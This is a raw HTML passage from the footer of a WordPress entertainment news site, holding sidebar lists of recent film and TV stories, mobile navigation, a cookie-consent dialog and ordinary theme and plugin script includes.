                            <a href="https://hollywoodnewshub.com/horror/we-ultimately-made-something-that-stands-as-an-entertaining-thrill-ride-while-speaking-truth-to-power-qa-director-co-writer-ryan-prows-goes-for-the-jugular-with-vital-new-vampire-movie/">&#8220;We Ultimately Made Something That Stands as an Entertaining Thrill Ride While Speaking Truth to Power&#8221; — Q&#038;A: Director / Co-Writer Ryan Prows Goes for the Jugular with Vital New Vampire Movie NIGHT PATROL</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/we-ultimately-made-something-that-stands-as-an-entertaining-thrill-ride-while-speaking-truth-to-power-qa-director-co-writer-ryan-prows-goes-for-the-jugular-with-vital-new-vampire-movie/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/all-stars-season-3-confirms-new-release-date/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="All Stars Season 3 Confirms New Release Date" title="All Stars Season 3 Confirms New Release Date" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/1_1708db.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/all-stars-season-3-confirms-new-release-date/">All Stars Season 3 Confirms New Release Date</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/all-stars-season-3-confirms-new-release-date/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8475_5_69727c484db1e = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8475_6_69727c484f19b  normal " data-unique="jnews_module_8475_6_69727c484f19b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/twisted-trailer-moviefone/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Twisted&#8217; Trailer | Moviefone" title="&#8216;Twisted&#8217; Trailer | Moviefone" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/5jCHMfVX/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/twisted-trailer-moviefone/">&#8216;Twisted&#8217; Trailer | Moviefone</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/twisted-trailer-moviefone/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?" title="Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/NUP_208293_00473.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/">Are We Getting Any Fires on Chicago Fire Season 14 Episode 10?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/are-we-getting-any-fires-on-chicago-fire-season-14-episode-10/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Masters of the Universe&#8217; Teaser" title="&#8216;Masters of the Universe&#8217; Teaser" decoding="async" loading="lazy" data-src="https://cdn.jwplayer.com/v2/media/Y6E9voXE/poster.jpg?width=1920" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/">&#8216;Masters of the Universe&#8217; Teaser</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/trailers/masters-of-the-universe-teaser/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/bad-bunnys-super-bowl-2026-halftime-show-everything-we-know-so-far/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bad Bunny’s Super Bowl 2026 Halftime Show: Everything We Know So Far" title="Bad Bunny’s Super Bowl 2026 Halftime Show: Everything We Know So Far" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2025/02/GettyImages-2224714663-1-e1759147537925.jpeg?fit=4016%2C2271" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/bad-bunnys-super-bowl-2026-halftime-show-everything-we-know-so-far/">Bad Bunny’s Super Bowl 2026 Halftime Show: Everything We Know So Far</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/bad-bunnys-super-bowl-2026-halftime-show-everything-we-know-so-far/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8475_6_69727c484f19b = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php","fb_share_nonce":"7ca5f82451"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://hollywoodnewshub.com/television/video-anne-heche-death-tribute-to-another-world-actress","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"8475","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"hollywoodnewshub.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hollywoodnewshub.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
